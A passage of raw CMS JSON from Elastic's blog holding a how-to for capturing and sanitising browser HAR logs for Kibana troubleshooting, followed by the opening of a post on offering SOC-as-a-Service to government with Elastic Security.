12pt;'\u003eStack Management\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, navigate to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/advanced-options.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eAdvanced Settings\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. In recent stack versions, this can be directly navigated under the URL \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eKIBANA_BASE_URL/app/management/kibana/settings\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e. This page is segmented into advanced settings per Elastic feature where there’s a couple we want to review:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor all situations, under section “General”, toggle “Disable batch compression” (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003ebfetch:disableCompression\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e) to “on.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003eIf troubleshooting the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/observability/current/observability-introduction.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eObservability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e UI, under its section, toggle “Inspect ES queries” (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eobservability:enableInspectEsQueries\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e) to “on.”\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs11e860e57bdc5db4"}}},{"image":{"image":{"uid":"bltd738e8e63f6ba021","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T15:43:15.290Z","created_by":"bltb6c155cd84fc0c1a","file_size":"216601","filename":"HAR-1.png","parent_uid":null,"tags":[],"title":"HAR-1.png","updated_at":"2024-10-08T15:43:15.290Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.316Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd738e8e63f6ba021/67055313186e982a03f826e1/HAR-1.png"},"_metadata":{"uid":"cs33d87dddf74065ea"},"caption_l10n":"","alt_text_l10n":"disable batch compression toggle on","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa894693506a393f8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf users are investigating missing response data per Kibana solution and/or feature, they may want to confirm expected index patterns:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/observability/current/observability-introduction.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eObservability\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, “Logs Explorer allowed data views” (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eobservability:logsExplorer:allowedDataViews\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e) or “Logs index pattern” (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eobservability:aiAssistantLogsIndexPattern\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/es-overview.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eSecurity\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, “Elasticsearch indices” (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esecuritySolution:defaultIndex\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e) or “Threat indices” (\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003esecuritySolution:defaultThreatIndex\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e)\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf toggling one of these settings changes the problem’s symptoms, we recommend capturing two HAR logs — one with setting at default and one when overrode.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce applicable settings are overrode, navigate to either the problematic Kibana page or the first page in the sequence to be demonstrated.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Open network tab","_metadata":{"uid":"cs53247366c57d1aea"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMajor web browser tooling has a standardized flow to capture HAR logs. Here, we’ll outline the flow at a high level, but for browser specific information, refer to their direct guides: \u003c/span\u003e\u003ca href=\"https://support.google.com/admanager/answer/10358597?hl=en\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eChrome\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://firefox-source-docs.mozilla.org/devtools-user/network_monitor/#opening-the-network-monitor\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFirefox\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, \u003c/span\u003e\u003ca href=\"https://support.apple.com/en-ie/guide/safari-developer/dev1f3525e58/mac\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eSafari\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and \u003c/span\u003e\u003ca href=\"https://learn.microsoft.com/en-us/microsoft-edge/devtools-guide-chromium/network/#open-the-network-tool\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eEdge Chromium\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. For Safari, note that it first requires \u003c/span\u003e\u003ca href=\"https://support.apple.com/en-ie/guide/safari/sfri20948/mac\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eenabling its developer tools\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs28be557695e835ae"}}},{"image":{"image":{"uid":"bltbfae2701aa789196","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T15:47:47.540Z","created_by":"bltb6c155cd84fc0c1a","file_size":"407568","filename":"HAR-2.png","parent_uid":null,"tags":[],"title":"HAR-2.png","updated_at":"2024-10-08T15:47:47.540Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.624Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbfae2701aa789196/670554239b00248c2bea7164/HAR-2.png"},"_metadata":{"uid":"cs6bbbce69c22a48d8"},"caption_l10n":"","alt_text_l10n":"screenshot of different browsers","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbd769bf6a92c33fa"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFirst, let’s open the browser developer tools and navigate to the network tab. All four browsers support opening their developer tools via keyboard hotkey: \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCMD+OPT+I\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e on Mac and \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCTRL+SHIFT+I\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e for Windows. Alternatively, users can open developer tools using these steps for each browser:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eChrome:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Top-right three-vertical-dots menu \u0026gt; More Tools \u0026gt; Developer Tools\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEdge:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Top-right three-horizontal-dots menu \u0026gt; More Tools \u0026gt; Developer Tools\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eFirefox:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Top-right hamburger menu \u0026gt; More Tools \u0026gt; Web Developer Tools\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eSafari:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Develop \u0026gt; Show Web Inspector\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis will open the last tab used under the browser’s developer tool. Navigate to the network tab. For inspection ease, the top-right menu of this sub-menu also allows shifting its docking location; I prefer to host the dock on the bottom of the web page for visibility.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cscd24d8fbfd6d4ea0"}}},{"image":{"image":{"uid":"blt3f001adad9fc983c","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T15:50:35.980Z","created_by":"bltb6c155cd84fc0c1a","file_size":"589450","filename":"HAR-3.png","parent_uid":null,"tags":[],"title":"HAR-3.png","updated_at":"2024-10-08T15:50:35.980Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.613Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3f001adad9fc983c/670554cbd4bb492264cff3ad/HAR-3.png"},"_metadata":{"uid":"csdb5e4e63db8d147f"},"caption_l10n":"","alt_text_l10n":"docking locations for different browsers","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs02fbe213375d9467"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKindly note, some government employers disable developer tool access. For affected users, neither option will work and the manual navigation will show the last step as a grayed out option. If this situation applies to you without a viable workaround, notify Elastic support who will work with your team to explain the steps necessary to manually gather the same information needed to move forward.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Capture HAR log","_metadata":{"uid":"csd0fe80740b4d85bc"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt this point, we’re ready to capture our HAR log. We should be sitting on the page or first page in sequence of the problematic UI we want to demonstrate. In the browser network tab, clear the previous network traffic. This icon will appear as either a stop sign in Chrome and Edge Chromium or a trash can in Firefox and Safari:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1d5cd084decefc88"}}},{"image":{"image":{"uid":"bltb0de4eeb7984d089","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T16:01:24.810Z","created_by":"bltb6c155cd84fc0c1a","file_size":"691350","filename":"HAR-4.png","parent_uid":null,"tags":[],"title":"HAR-4.png","updated_at":"2024-10-08T16:01:24.810Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.580Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb0de4eeb7984d089/67055754f2fbee760ee5f425/HAR-4.png"},"_metadata":{"uid":"cs7da8614747f0519f"},"caption_l10n":"","alt_text_l10n":"icons in each browser","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0d16b9e7ef01da07"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor performance optimizations, web browsers cache various Javascript, CSS, and some API response data; therefore, we need to make sure we load our web page after clearing browser cache. To enable this, perform a browser page hard refresh using the browser’s hotkeys:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor Mac users using Chrome, Firefox, and Edge Chromium: \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCMD+SHIFT+R\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor Windows users using Chrome, Firefox, and Edge Chromium: \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCTRL+SHIFT+R\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor Safari: Clear cache using \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCMD+OPT+E\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e then refresh the page using \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003eCMD+R\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAlternatively, if hotkeys are not preferred:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003ca href=\"https://superuser.com/a/512833\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eFor Chrome and Edge Chromium\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, right-click on the refresh icon and select “Hard Reload.”\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor Firefox, follow \u003c/span\u003e\u003ca href=\"https://support.mozilla.org/en-US/questions/1103414\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003etheir guide\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor Safari, follow \u003c/span\u003e\u003ca href=\"https://apple.stackexchange.com/questions/12049/how-to-clear-the-cache-or-do-a-hard-refresh-in-safari\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003etheir community’s guide\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis will refresh the browser page. Do not hard refresh sequential pages. Navigate within Kibana as needed to demonstrate the problem symptoms. As a third alternative, you can temporarily \u003c/span\u003e\u003ca href=\"https://geekflare.com/disable-cache-in-browsers/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003edisable your browser tab’s cache altogether\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOnce done, export the HAR log to a local \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e.har\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e JSON file. The export functionality will appear as a download icon (Chrome and Edge Chromium), under “Save all as HAR” (Firefox) or “Export” (Safari):\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs6b8f907575cba1e9"}}},{"image":{"image":{"uid":"bltad28372e9b36625e","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T16:03:43.359Z","created_by":"bltb6c155cd84fc0c1a","file_size":"732086","filename":"HAR-5.png","parent_uid":null,"tags":[],"title":"HAR-5.png","updated_at":"2024-10-08T16:03:43.359Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.602Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltad28372e9b36625e/670557df7d34a7ccaaf2f591/HAR-5.png"},"_metadata":{"uid":"csb28d18a166a7ae72"},"caption_l10n":"","alt_text_l10n":"download icons for different browsers","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Sanitize sensitive data","_metadata":{"uid":"cs2fecea6b2eff1abc"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy their nature, HAR logs capture whatever sensitive data is loading in the browser tab, including raw, potentially production data returned from the Elasticsearch API or your session cookies.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePrivate information is strictly handled by Elastic according to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/legal/privacy-statement\"\u003e\u003cspan style='font-size: 12pt;'\u003eour compliance with data protection legal requirements\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. However, you may still consider redacting sensitive data from the emitted \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e.har\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e JSON file as deemed necessary by your information security team by:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eManually search and replace sensitive strings in your favorite text editor. If manually edited, kindly validate ending \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cspan data-type='inlineCode'\u003e.har\u003c/span\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e JSON file via method described below.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cspan style='font-size: 12pt;'\u003e(Recommended) Using a third-party tool like Cloudflare’s \u003c/span\u003e\u003ca href=\"https://har-sanitizer.pages.dev/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eHAR sanitation tool\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (see \u003c/span\u003e\u003ca href=\"https://blog.cloudflare.com/introducing-har-sanitizer-secure-har-sharing/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003etheir related blog\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for context).\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"},{"title_l10n":"Troubleshoot with locally saved HAR logs","_metadata":{"uid":"cs114e083408af4021"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSaved HAR logs can be locally investigated by inspecting their JSON and/or by importing back into a browser’s network tab. Since top browsers follow the HAR log’s specifications, this export can be imported into any major browser’s network tab and not only the originating browser type or version. This enables you to review network timing waterfall charts again as well as API metadata or request and response bodies. I prefer to drag-and-drop a locally saved HAR log into a new browser tab’s developer tools’ network tab as shown below.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2dc1117fffe25fbf"}}},{"image":{"image":{"uid":"bltc397ec6faa759c32","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-08T16:08:02.185Z","created_by":"bltb6c155cd84fc0c1a","file_size":"572611","filename":"HAR-6.png","parent_uid":null,"tags":[],"title":"HAR-6.png","updated_at":"2024-10-08T16:08:02.185Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.385Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc397ec6faa759c32/670558e21d6e8ddc1d208705/HAR-6.png"},"_metadata":{"uid":"cs8f5c4a65c4f95de3"},"caption_l10n":"","alt_text_l10n":"troubleshooting locally","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs541e562cf8fe4733"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf Elastic has requested a HAR log, kindly upload it to your \u003c/span\u003e\u003ca href=\"https://support.elastic.co\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic support case\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e along with a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/kibana-diagnostic.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eKibana diagnostic\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/diagnostic.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch diagnostic\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e (pulled including or supplementing their logs) of the \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003esame\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e timeframe. In a future blog, we’ll outline some common HAR log examples, so stay tuned!\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs34516bc5b33b85d6"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cscb48da0ba8402519"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs43b7e1a1d72bcac1"}}}],"publish_date":"2024-10-11","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt3184f3496194138e","ACL":{},"created_at":"2023-11-06T20:36:32.173Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"customer-support","label_l10n":"Customer support","tags":[],"title":"Customer support","updated_at":"2023-11-06T20:36:32.173Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.257Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"blt49d4b623ebdfdd90","ACL":{},"created_at":"2022-09-13T16:43:19.010Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"kibana","label_l10n":"Kibana","tags":[],"title":"Kibana","updated_at":"2022-09-13T16:43:19.010Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.239Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt38a6c014d6bd5ecb","ACL":{},"created_at":"2021-06-02T15:27:49.854Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"stack","label_l10n":"Stack","tags":[],"title":"Stack","updated_at":"2021-07-13T22:00:22.378Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.258Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltb13d6b333f0923e0","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-08T16:10:43.371Z","created_by":"bltb6c155cd84fc0c1a","file_size":"147567","filename":"elastic-de_151512_720x420_02_V1_(1).jpg","parent_uid":null,"tags":[],"title":"elastic-de_151512_720x420_02_V1 (1).jpg","updated_at":"2024-10-08T16:10:43.371Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-11T14:00:00.592Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb13d6b333f0923e0/67055983e68257179100b2d8/elastic-de_151512_720x420_02_V1_(1).jpg"},"title":"Generating a browser HAR file for Kibana troubleshooting","title_l10n":"Generating a browser HAR file for Kibana troubleshooting","updated_at":"2024-10-08T16:12:04.064Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/generating-browser-har-file-kibana-troubleshooting","publish_details":{"time":"2024-10-11T14:00:00.289Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt151b9c58fd8090fc","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Leveraging Elastic Security, managed service providers (MSPs) can deliver comprehensive, scalable, and compliant SOC services to government customers, providing cutting-edge protection without the burden of upfront infrastructure costs.","author":["blt68966c85afe4061b"],"category":["bltb79594af7c5b4199"],"created_at":"2024-10-08T03:01:36.718Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8abf21d2fe2db1fe"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn today’s increasingly complex and evolving threat landscape, Security Operations Centers (SOCs) have become the nerve center for protecting critical national and local government assets. Building and maintaining an in-house SOC is often beyond the reach of many government agencies due to budget constraints, the need for skilled personnel, and the rapid growth of cyber threats. This presents a unique opportunity for managed service providers (MSPs) to offer SOC as a Service (SOCaaS) specifically tailored to government use cases. Leveraging Elastic Security, MSPs can deliver comprehensive, scalable, and compliant SOC services to government customers, providing cutting-edge protection without the burden of upfront infrastructure costs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis blog explores how MSPs can use Elastic Security to offer SOCaaS to government entities, ensuring their environments remain secure, compliant, and adaptable to evolving threats.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The power of Elastic Security for SOCaaS","_metadata":{"uid":"cs559a1c55dc30bb5b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security is a comprehensive platform that combines \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/modern-siem-whole-of-state-cybersecurity\"\u003e\u003cspan style='font-size: 12pt;'\u003eSIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, endpoint security, threat intelligence, and machine learning into one seamless solution. It empowers MSPs to monitor, detect, investigate, and respond to security threats at scale, making it an ideal backbone for delivering SOCaaS to government agencies. Here’s why Elastic Security is a game-changer for building out SOC services for public sector customers:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eUnified threat detection and response:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e Government agencies face a wide range of cyber threats, from insider risks to nation-state-sponsored attacks. Elastic Security unifies SIEM, endpoint detection and response (EDR), and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/beginners-guide-to-cloud-security\"\u003e\u003cspan style='font-size: 12pt;'\u003ecloud security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, providing comprehensive 